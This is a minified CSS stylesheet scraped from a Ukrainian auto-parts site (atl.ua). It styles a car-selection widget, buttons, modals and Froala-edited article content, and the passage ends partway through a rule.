.widget-input-state-desktop-input{background:#fff}.widget-input-state-desktop-wrap.error .error-message,.widget-input-state-desktop-wrap.error .validation-icon{opacity:1}.widget-input-state-desktop-wrap.error .widget-input-state-desktop-preloader{opacity:0}.widget-input-state-desktop-wrap.loading .widget-input-state-desktop-preloader{opacity:1}.widget-input-state-desktop-wrap.loading .error-message,.widget-input-state-desktop-wrap.loading .validation-icon{opacity:0}.widget-input-state-desktop-wrap.filled .validation-icon{opacity:1}.widget-input-state-desktop-wrap.filled .error-message,.widget-input-state-desktop-wrap.filled .widget-input-state-desktop-preloader{opacity:0}.widget-input-state-desktop-wrap.minify{padding-left:0;padding-right:0;max-width:72px;overflow:hidden}.widget-input-state-desktop-wrap.minify .prepend-icon-img{width:24px;height:24px}.widget-input-state-desktop-wrap.minify input{display:none}.widget-input-state-desktop-wrap .prepend-icon-img{width:16px;height:16px;position:absolute;top:calc(50% - 8px);left:24px;border-radius:8px;box-sizing:content-box}.widget-input-state-desktop-wrap .validation-icon{width:16px;height:16px;position:absolute;top:24px;right:24px;padding:4px;box-sizing:content-box;opacity:1;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .widget-input-state-desktop-preloader{width:16px;height:16px;position:absolute;top:28px;right:28px;opacity:0;pointer-events:none;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .error-message{background:#152242;border-radius:6px;padding:10px 12px;position:absolute;bottom:-45px;width:303px;right:50%;margin-right:-151px;z-index:2;opacity:0;pointer-events:none;transition:opacity,.3s ease-in-out;transition-delay:10ms}.widget-input-state-desktop-wrap .error-message .message-container{display:flex;align-items:center}.widget-input-state-desktop-wrap .error-message .message-container img{width:16px;height:16px;margin-right:8px}.widget-input-state-desktop-wrap .error-message .message{font-weight:600;font-size:12px;line-height:16px;color:#fff}.widget-input-state-desktop-wrap .error-message .triangle{display:block;height:10px;width:10px;background-color:inherit;border:inherit;position:absolute;top:-5px;left:calc(50% - 10px);clip-path:polygon(0 0,100% 100%,0 100%);transform:rotate(-225deg);border-radius:0 0 0 .25em}.widget-input-state-desktop-wrap .middle-arrow{width:24px;height:24px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;position:absolute;top:calc(50% - 12px);right:-16px;display:flex;align-items:center;justify-content:center;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 6a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 1.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%238F95A5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 10.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%238F95A5'/%3E%3Cpath d='M11.354 6.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 01-.708-.708l4-4a.5.5 0 01.708 0M11 6.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%238F95A5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;z-index:1}.widget-input-state-desktop-input{border:none;outline:none;box-shadow:none;width:100%;font-weight:600;font-size:18px;line-height:24px;color:#152242;text-align:center;padding:0}.widget-input-state-desktop-input::-moz-placeholder{color:#8c92a4}.widget-input-state-desktop-input::placeholder{color:#8c92a4}.widget-popup-info{position:fixed;top:20%;left:65%;background:#fff;border-radius:12px;width:480px;z-index:999}.widget-popup-info__head{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.75 0c5.523 0 10 4.477 10 10s-4.477 10-10 10-10-4.477-10-10 4.477-10 10-10zm0 16.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zM12 5a1.25 1.25 0 10-2.5 0A1.25 1.25 0 0012 5z' fill='%231876F2'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 18px;padding:16px 16px 16px 48px;text-align:left;border-bottom:1px solid #eaebee}.widget-popup-info__head span{font-weight:600;font-size:15px;line-height:20px;color:#152242}.widget-popup-info__content{padding:20px;text-align:left}.widget-popup-info-divider{width:100%;height:1px;background-color:#eaebee;margin:16px 0}.widget-popup-info-row{display:flex;align-items:center;justify-content:flex-start;margin-bottom:12px}.widget-popup-info-row:last-child{margin-bottom:0}.widget-popup-info-key{font-weight:600;margin:0 24px 0 0;width:104px}.widget-popup-info-key,.widget-popup-info-value{font-size:14px;line-height:18px;color:#152242;text-align:left}.widget-popup-info-value{font-weight:500;margin:0;width:70.9%}.widget-popup-info-title{font-weight:700;font-size:14px;line-height:18px;color:#0c62d5;margin:0 0 16px;text-align:left}.car-widget-desktop{padding:100px 32px}.car-widget-desktop-divider{width:80%;height:2px;background-color:#eaebee;margin:100px auto}.widget-selection-box-desktop{position:relative}.widget-selection-box-desktop__btn-cancel{position:absolute;top:72px;right:20px;width:40px;height:40px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:50%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.646.646a.5.5 0 01.708 0L5 4.293 8.646.646a.5.5 0 11.708.708L5.707 5l3.647 3.646a.5.5 0 11-.708.708L5 5.707 1.354 9.354a.5.5 0 11-.708-.708L4.293 5 .646 1.354a.5.5 0 010-.708z' fill='%230C62D5' stroke='%230C62D5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;cursor:pointer;display:none}.widget-selection-box-desktop__btn-cancel:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.646.646a.5.5 0 01.708 0L5 4.293 8.646.646a.5.5 0 11.708.708L5.707 5l3.647 3.646a.5.5 0 11-.708.708L5 5.707 1.354 9.354a.5.5 0 11-.708-.708L4.293 5 .646 1.354a.5.5 0 010-.708z' fill='%231876F2' stroke='%231876F2' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.widget-selection-box-desktop__img{width:64px;height:64px;display:block;margin:0 auto 16px}.widget-selection-box-desktop__title{font-weight:700;font-size:18px;line-height:24px;color:#152242;text-align:center;margin:0 0 8px}.widget-selection-box-desktop__desc{font-weight:500;font-size:15px;line-height:20px;text-align:center;color:#737a8e;margin:0 0 32px}.widget-selection-box-desktop__head{display:flex}.widget-selection-box-desktop__head-item,.widget-selection-box-desktop__head .widget-input-state-desktop-wrap{width:100%;border-right:1px solid #eaebee}.widget-selection-box-desktop__head-item{padding:24px;display:flex;align-items:center;justify-content:center;cursor:pointer}.widget-selection-box-desktop__head-item:last-child{border-right:none}.widget-selection-box-desktop__head-item span{font-weight:500;font-size:16px;line-height:20px;color:#abafbb;margin-right:8px}.widget-selection-box-desktop__head-item.active{background:#0c62d5}.widget-selection-box-desktop__head-item.active span{color:#fff}.widget-selection-box-desktop__head-item.active .widget-selection-box-desktop__head-item-arrow{background-color:#1876f2;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.905.72a.75.75 0 00-1.06 0l-3.97 3.97L1.905.72a.75.75 0 00-1.06 1.06l4.5 4.5a.75.75 0 001.06 0l4.5-4.5a.75.75 0 000-1.06z' fill='%23fff'/%3E%3C/svg%3E")}.widget-selection-box-desktop__head-item.pending{cursor:not-allowed;background:#0c62d5}.widget-selection-box-desktop__head-item.pending span{color:#fff}.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-preloader{opacity:1}.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-arrow,.widget-selection-box-desktop__head-item.pending .widget-selection-box-desktop__head-item-done{opacity:0}.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-done{opacity:1}.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-arrow,.widget-selection-box-desktop__head-item.filled .widget-selection-box-desktop__head-item-preloader{opacity:0}.widget-selection-box-desktop__inputs{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px;display:none;justify-content:space-between;max-width:612px;margin:0 auto 16px}.widget-selection-box-desktop__inputs .widget-input-state-desktop-wrap{border-radius:12px}.widget-selection-box-desktop__inputs-left{width:50%;border-right:1px solid #eaebee;margin-right:6px}.widget-selection-box-desktop__inputs-left .widget-input-state-desktop-wrap{border-radius:12px 0 0 12px}.widget-selection-box-desktop__inputs-left .widget-input-state-desktop-wrap.focus{border-radius:12px 0 0 12px;z-index:9}.widget-selection-box-desktop__inputs-right{width:50%}.widget-selection-box-desktop__inputs-right .widget-input-state-desktop-wrap,.widget-selection-box-desktop__inputs-right .widget-input-state-desktop-wrap.focus{border-radius:0 12px 12px 0}.widget-selection-box-desktop__head-item-content{position:relative;display:inline-block}.widget-selection-box-desktop__head-item-arrow{position:absolute;top:-2px;right:-24px;width:24px;height:24px;background-color:#f4f5f7;border-radius:8px;transform:matrix(-1,0,0,1,0,0);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.655.72a.75.75 0 00-1.06 0l-3.97 3.97L1.655.72a.75.75 0 00-1.06 1.06l4.5 4.5a.75.75 0 001.06 0l4.5-4.5a.75.75 0 000-1.06z' fill='%23ABAFBB'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__head-item-done{top:2px;right:-16px}.widget-selection-box-desktop__head-item-done,.widget-selection-box-desktop__head-item-preloader{position:absolute;width:16px;height:16px;opacity:0;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__head-item-preloader{top:-5px;right:-27px}.widget-selection-box-desktop__head-item-preloader:before{content:none}.widget-selection-box-desktop__head-item-preloader:after{width:14px;height:14px;border:2px solid #fff;border-top-color:#0756a5}.widget-selection-box-desktop__container{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:12px}.widget-selection-box-desktop__b-toggle{transition:max-height,opacity,.3s ease-in-out;transition-delay:10ms;opacity:1;max-height:9999px}.widget-selection-box-desktop__b-toggle.input-focused{overflow:hidden;max-height:0;opacity:0}.widget-selection-box-desktop__content{border-top:2px solid #0c62d5}.widget-selection-box-desktop__content.ten-items .widget-selection-box-desktop__content-item{width:10%}.widget-selection-box-desktop__content.ten-items .widget-selection-box-desktop__content-item:nth-child(10n){border-right:none}.widget-selection-box-desktop__content.eight-items .widget-selection-box-desktop__content-item{width:12.5%}.widget-selection-box-desktop__content.eight-items .widget-selection-box-desktop__content-item:nth-child(8n){border-right:none}.widget-selection-box-desktop__content.five-items .widget-selection-box-desktop__content-item{width:20%}.widget-selection-box-desktop__content.five-items .widget-selection-box-desktop__content-item:nth-child(5n){border-right:none}.widget-selection-box-desktop__content.three-items .widget-selection-box-desktop__content-item{width:33.33333%}.widget-selection-box-desktop__content.three-items .widget-selection-box-desktop__content-item:nth-child(3n){border-right:none}.widget-selection-box-desktop__content.two-items .widget-selection-box-desktop__content-item{width:50%}.widget-selection-box-desktop__content.two-items .widget-selection-box-desktop__content-item:nth-child(2n){border-right:none}.widget-selection-box-desktop__content.one-item .widget-selection-box-desktop__content-item{width:100%;border-right:0}.widget-selection-box-desktop__content-item{padding:21px 0;width:100%;text-align:center;border-right:1px solid #eaebee;border-bottom:1px solid #eaebee;position:relative;transition:background-color,.3s ease-in-out;transition-delay:10ms;background-color:#fff}.widget-selection-box-desktop__content-item-main>p{font-weight:500;font-size:14px;line-height:18px;color:#152242;margin:0;cursor:default}.widget-selection-box-desktop__content-item:active .widget-selection-box-desktop__content-item-main>p{color:#0c62d5}.widget-selection-box-desktop__content-item:hover{background-color:#f5f9ff;cursor:pointer}.widget-selection-box-desktop__content-item:hover .widget-selection-box-desktop__content-item-main{cursor:pointer}.widget-selection-box-desktop__content-item:hover .widget-selection-box-desktop__content-item-main>p{color:#0c62d5;cursor:pointer}.widget-selection-box-desktop__content-item.loading{background-color:#f5f9ff;cursor:not-allowed}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-main>p{color:#0c62d5}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-preloader{opacity:1}.widget-selection-box-desktop__content-item.loading .widget-selection-box-desktop__content-item-filled{opacity:0}.widget-selection-box-desktop__content-item.filled .widget-selection-box-desktop__content-item-filled{opacity:1}.widget-selection-box-desktop__content-item.filled .widget-selection-box-desktop__content-item-preloader{opacity:0}.widget-selection-box-desktop__content-item.body-type{padding:10px 0}.widget-selection-box-desktop__content-item.body-type .widget-selection-box-desktop__content-item-body-type,.widget-selection-box-desktop__content-item.question .widget-selection-box-desktop__content-item-question{display:block}.widget-selection-box-desktop__content-item-main{display:inline-block;position:relative}.widget-selection-box-desktop__content-item-body-type{margin:0 auto 4px;display:none}.widget-selection-box-desktop__content-item-question{margin-left:8px;background-color:#f4f5f7;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.792 1.478c.143-.13.3-.25.468-.363a3.282 3.282 0 011.19-.5c.234-.053.485-.079.754-.079.36 0 .689.052.988.156.303.1.563.245.78.435.22.187.392.414.513.683.122.264.182.561.182.89 0 .33-.047.616-.143.858a2.317 2.317 0 01-.364.625 3.06 3.06 0 01-.48.468l-.495.37a3.189 3.189 0 00-.396.345.691.691 0 00-.195.377l-.137.974h-.949l-.097-1.072a.838.838 0 01.097-.526c.087-.148.202-.287.345-.417a4.7 4.7 0 01.48-.37 3.71 3.71 0 00.495-.403c.152-.147.28-.312.383-.494.104-.182.156-.4.156-.656a1.031 1.031 0 00-.37-.806 1.284 1.284 0 00-.41-.222 1.594 1.594 0 00-.507-.077c-.255 0-.472.03-.65.09-.177.061-.329.128-.455.202a2.87 2.87 0 00-.312.195.395.395 0 01-.208.084.32.32 0 01-.299-.175l-.364-.591zM2.04 9.194c0-.126.022-.243.065-.351a.97.97 0 01.189-.293.908.908 0 01.994-.195.91.91 0 01.488 1.197.93.93 0 01-.195.286.83.83 0 01-.293.188.907.907 0 01-.708 0 .843.843 0 01-.475-.475.954.954 0 01-.065-.357z' fill='%23737A8E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;width:20px;height:20px;position:absolute;top:-1px;right:-28px;cursor:pointer;display:none}.widget-selection-box-desktop__content-item-filled,.widget-selection-box-desktop__content-item-preloader{position:absolute;top:8px;right:8px;width:12px;height:12px;opacity:0;transition:opacity .3s ease-in-out;transition-delay:10ms}.widget-selection-box-desktop__content-item-preloader:after,.widget-selection-box-desktop__content-item-preloader:before{display:none}.widget-selection-box-desktop__content-category-title{padding:16px;background:#fafafb;text-align:center;border-bottom:1px solid #eaebee}.widget-selection-box-desktop__content-category-title span{font-weight:700;font-size:15px;line-height:20px;color:#152242}.widget-selection-box-desktop__content-category-content{display:flex;position:relative}.widget-selection-box-desktop__content-category-content.wrap{flex-wrap:wrap}.widget-selection-box-desktop__content-category-content:after{content:"";position:absolute;bottom:0;left:0;right:0;display:block;height:1px;background-color:#eaebee}.widget-selection-box-desktop__footer{padding:12px;background:#fafafb;border-bottom-right-radius:12px;border-bottom-left-radius:12px}.widget-selection-box-desktop__footer img{width:82px;height:16px;display:block;margin:0 auto}.widget-selection-box-desktop.adding-new-car .widget-selection-box-desktop__btn-cancel{display:block}.widget-selection-box-desktop.editing-car .widget-selection-box-desktop__inputs{display:flex}.widget-selection-box-desktop.editing-car .widget-selection-box-desktop__btn-cancel{display:block}.ui_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border:none;padding:7px 16px;cursor:pointer;border-radius:6px}.ui_button img{margin-right:8px}.ui_button div{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px}.ui_button.main{color:#fff!important;background-color:#0c62d5!important}.ui_button.main.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.main:hover{background-color:#1876f2!important}.ui_button.common{color:#0c62d5;background-color:#f1f7fe!important}.ui_button.common.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.common:hover{opacity:1!important;background-color:#ecf4fe!important}.ui_button.secondary{color:#0c62d5!important;background-color:#fff!important;border:1px solid #eaebee!important}.ui_button.secondary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.secondary:hover{background-color:#fafafb!important}.ui_button.tertiary{color:#737a8e!important;background-color:#fff!important}.ui_button.tertiary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.tertiary:hover{background-color:#fafafb!important}.ui_button.dangerous{color:#fff!important;background-color:#f53643!important}.ui_button.dangerous.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.dangerous:hover{background-color:#f7545f!important}.ui_button.small{height:32px!important}.ui_button.medium{height:40px!important}.ui_button.large{height:48px!important}.ui_button.extra-large{height:56px!important}.ui_button.disabled{cursor:not-allowed;color:#abafbb!important}.ui_button.disabled,.ui_button.disabled:hover{background-color:#f4f5f7!important}.modal-attention-wrap{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);position:fixed;top:0;left:0;width:100%;height:100%;padding:32px;overflow-x:hidden;overflow-y:auto;text-align:center;display:flex;z-index:112}.modal-attention{width:400px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 20px 20px;display:inline-block;margin:auto}@media screen and (min-width:700px){.modal-attention{padding:24px 20px 20px}}.modal-attention-centered{display:flex;align-items:center;min-height:100%;width:100%}.modal-attention>img{width:64px;height:64px;display:block;margin:0 auto 12px}.modal-attention__b-text{margin-bottom:24px;min-width:286px;max-width:439px}.modal-attention__title{font-weight:700;font-size:18px;line-height:24px;text-align:center;color:#152242;margin:0}.modal-attention__descr{font-weight:500;font-size:15px;line-height:20px;text-align:center;color:#737a8e;margin:8px 0 0}.modal-attention__descr span{color:#192240}.modal-attention__b-btns{min-width:286px;max-width:439px}.modal-attention .ui_button{padding:0 40px;margin:0 auto 4px}@media screen and (min-width:700px){.modal-attention .ui_button{margin:0 auto 4px}}.modal-attention .ui_button:last-child{margin-bottom:0}.modal-attention .ui_button div{font-weight:600;font-size:16px;line-height:20px}.car-distance-update{margin:32px auto;box-shadow:0 0 1px rgba(21,34,66,.2),0 10px 24px rgba(21,34,66,.12);border-radius:10px;background:#fff;display:flex;overflow:hidden;max-width:400px;width:100%}.car-distance-update .left-icon{width:40px;min-width:40px;background:#0c62d5;display:flex;align-items:center;justify-content:center}.car-distance-update .left-icon img{width:20px}.car-distance-update .distance-update-form{padding:20px}@media (max-width:800px){.car-distance-update .distance-update-form{padding:10px 20px}}.car-distance-update .distance-update-form .title{font-weight:600;font-size:12px;line-height:16px}@media (max-width:800px){.car-distance-update .distance-update-form .title{font-size:11px}}.car-distance-update .distance-update-form .distance-update-form-controls{margin:6px 0;display:flex;align-items:center}.car-distance-update .distance-update-form .distance-update-form-controls label{display:flex;align-items:center;margin-right:20px;padding-bottom:6px;width:100%;border-bottom:1px solid #eaebee}.car-distance-update .distance-update-form .distance-update-form-controls label input{font-weight:700;font-size:22px;line-height:28px;border:none;padding:0;box-shadow:none}@media (max-width:800px){.car-distance-update .distance-update-form .distance-update-form-controls label input{font-size:20px;line-height:22px}}.car-distance-update .distance-update-form .distance-update-form-controls label .unit{font-weight:500;font-size:14px;line-height:18px;color:#8f95a5}.car-distance-update .distance-update-form .distance-update-form-controls button{min-width:32px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:#0c62d5;border-radius:8px;color:#fff;font-size:22px;position:relative;transition:.4s}.car-distance-update .distance-update-form .distance-update-form-controls button.show{background:transparent}.car-distance-update .distance-update-form .distance-update-form-controls button.show .distance-update-success-alert{opacity:1}.car-distance-update .distance-update-form .distance-update-form-controls .distance-update-success-alert{position:absolute;top:0;left:0;width:100%;opacity:0;pointer-events:none;transition:.4s}.car-distance-update .distance-update-form .last-updating-date{font-weight:500;font-size:12px;line-height:16px;color:#abafbb}@media (max-width:800px){.car-distance-update .distance-update-form .last-updating-date{font-size:10px;line-height:12px}}.added-car-links{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%}.added-car-links .link-item{width:100%;max-width:334px;height:72px;display:flex;align-items:center;padding:20px;border:1px solid #eaebee;background:#fafafb;margin:16px 0;border-radius:12px}.added-car-links .link-item:hover{background-color:#eff0f2}.added-car-links .link-item.full-width{max-width:100%}.added-car-links .link-item .icon{width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:#0c62d5;border-radius:12px}.added-car-links .link-item .title{font-weight:600;font-size:16px;line-height:24px;margin:0 16px}.added-car-links .link-item .arrow{margin-left:auto;width:24px;height:24px;display:flex;align-items:center;justify-content:center;background:#eff0f2;border-radius:12px}.car-widget{margin:30px 0;font-family:Lato}.car-widget.car-widget_main-page{margin-top:64px}.car-widget input{box-shadow:none}.car-widget .container{margin-left:auto;margin-right:auto;max-width:1440px;padding-right:32px;padding-left:32px}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-footer.css?id=c70c3178dba71cbc971f
body_size: 37117
content:
.faq__container{margin:20px 0}.faq__answer{padding-top:10px}.faq__question{justify-content:space-between;cursor:pointer}.faq__question,.faq__question__wrapper{display:flex;align-items:center}.faq__question__wrapper img{margin-right:10px;width:20px;height:20px}.faq__question__arrow{transform:rotate(90deg)}.faq__question__arrow__open{transform:rotate(270deg)}.faq__answer{display:none}.faq__answer__open{display:flex}.article{font-size:.8125rem;line-height:1.15384615;color:#363946}.article,.article p{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.article p{margin:0 0 25px;padding:0}.article p:last-child{margin-bottom:0}.article h1{font-size:2.25rem;font-family:gothampro-bold,sans-serif}.article h1,.article h2{line-height:1.33333333;font-weight:400;font-style:normal}.article h2{font-family:gothampro-medium,sans-serif;font-size:1.875rem;font-family:gothampro-bold,sans-serif;margin:0 0 15px;padding:0}.article h2:last-child{margin-bottom:0}.article h3{font-family:gothampro-medium,sans-serif;font-size:1.375rem;line-height:1.36363636;margin:0 0 10px;padding:0;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.article h3:last-child{margin-bottom:0}.article h4{padding:20px 0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:1.125rem;line-height:1.11111111}.article h4:last-child{padding-bottom:0}.article h5,.article h6{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.42857143}.article b,.article strong{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.article img{margin:0 0 15px}.article a{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;text-decoration:none;color:#363946}.article a:focus,.article a:hover{text-decoration:underline;color:#363946}.article ul{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin:0 0 10px;padding:0;list-style-type:none}.article ul:last-child{margin-bottom:0}.article ul li{position:relative;margin:0;padding:5px 0 5px 15px}.article ul li:before{content:"";position:absolute;top:13px;left:0;width:6px;height:6px;border-radius:50%;background:#0756a5;z-index:1}.article ol{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin:0 0 10px;padding:0 0 0 20px;list-style-type:none;counter-reset:list}.article ol:last-child{margin-bottom:0}.article ol li{position:relative;margin:0;padding:5px 0 5px 25px}.article ol li:before{counter-increment:list;content:counter(list);position:absolute;top:5px;left:0;font-size:1rem;line-height:1.5;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#105969;z-index:1}.article table{margin:0 0 25px;width:100%;border-spacing:2px;border-collapse:separate}.article table,.article table th{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.article table th{padding:13px 5px;background:#e7eaf6;border:none}.article table td{padding:10px 5px;border:none;background:#fbfbfd}.article .fr-dropdown-list li:before{opacity:0}

/*!
 * froala_editor v2.3.1 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2016 Froala Labs
 */.clearfix:after{clear:both;display:block;content:""}.article table{border:none;border-collapse:collapse;empty-cells:show;max-width:100%}.article table.fr-dashed-borders td,.article table.fr-dashed-borders th{border-style:dashed}.article table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.article table td,.article table th{border:1px solid #ddd}.article table td:empty,.article table th:empty{height:20px}.article table td.fr-highlighted,.article table th.fr-highlighted{border:1px double red}.article table td.fr-thick,.article table th.fr-thick{border-width:2px}.article table th{background:#e6e6e6}.article hr{clear:both;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;page-break-after:always}.article .fr-file{position:relative}.article .fr-file:after{position:relative;content:"\1F4CE";font-weight:400}.article pre{white-space:pre-wrap;word-wrap:break-word}.article blockquote{border-left:2px solid #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.article blockquote blockquote{border-color:#00bcd4;color:#00bcd4}.article blockquote blockquote blockquote{border-color:#43a047;color:#43a047}.article span.fr-emoticon{font-weight:400;font-family:Apple Color Emoji,Segoe UI Emoji,NotoColorEmoji,Segoe UI Symbol,Android Emoji,EmojiSymbols;display:inline;line-height:0}.article span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;margin:-.1em .1em .1em;line-height:1;vertical-align:middle}.article .fr-text-gray{color:#aaa!important}.article .fr-text-bordered{display:block;padding:15px;background-color:#fff;border:1px solid #e6eef6;box-shadow:0 1px 1px rgba(0,0,0,.1)}.article .fr-text-bordered strong:first-child{display:inline-block;padding-bottom:5px}.article .fr-text-spaced{letter-spacing:1px}.article .fr-text-uppercase{text-transform:uppercase}.article img{position:relative;max-width:100%}.article img.fr-dib{margin:0 0 15px;display:block;float:none}.article img.fr-dib.fr-fil{margin-left:0}.article img.fr-dib.fr-fir{margin-right:0}.article img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}.article img.fr-dii.fr-fil{float:left;margin:5px 45px 10px 0;max-width:calc(100% - 45px)}.article img.fr-dii.fr-fir{float:right;margin:5px 0 5px 45px;max-width:calc(100% - 45px)}.article img.fr-rounded{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.article img.fr-bordered{border:10px solid #ccc;box-sizing:content-box}.article .fr-video{position:relative;padding-top:1.38889rem;padding-bottom:67.5%;height:0;overflow:hidden}.article .fr-video embed,.article .fr-video iframe,.article .fr-video object,.article .fr-video video{position:absolute;top:0;left:0;width:100%;height:100%}.article .fr-video>*{box-sizing:content-box;max-width:100%;border:none}.article .fr-video.fr-dvb{display:block;clear:both}.article .fr-video.fr-dvb.fr-fvl{text-align:left}.article .fr-video.fr-dvb.fr-fvr{text-align:right}.article .fr-video.fr-dvi{display:inline-block}.article .fr-video.fr-dvi.fr-fvl{float:left}.article .fr-video.fr-dvi.fr-fvr{float:right}.article a.fr-strong{font-weight:700}.article a.fr-green{color:green}.article button.fr-rounded,.article input.fr-rounded,.article textarea.fr-rounded{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.article button.fr-large,.article input.fr-large,.article textarea.fr-large{font-size:24px}a .article.fr-strong{font-weight:700}a .article.fr-green{color:green}img .article{position:relative;max-width:100%}img .article.fr-dib{margin:5px auto;display:inline-block;float:none;vertical-align:top}img .article.fr-dib.fr-fil{margin-left:0}img .article.fr-dib.fr-fir{margin-right:0}img .article.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}img .article.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img .article.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}img .article.fr-rounded{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}img .article.fr-bordered{border:10px solid #ccc;box-sizing:content-box}.cart-popup .popup .popup-micro-overlay{width:100%;height:100%;display:none;position:absolute;background:#000;opacity:.5;z-index:2}.cart-popup .popup-footer{padding:27px 20px 20px}.cart-popup-list{position:relative;padding:10px 0;overflow:auto;max-height:245px}.cart-popup-list-overflow{position:relative;max-height:600px;overflow:hidden}.cart-product-micro-section{position:relative;margin:20px 0 0;padding:0 20px}.cart-product-micro-section:first-child{margin-top:0}.cart-product-micro-section:first-child 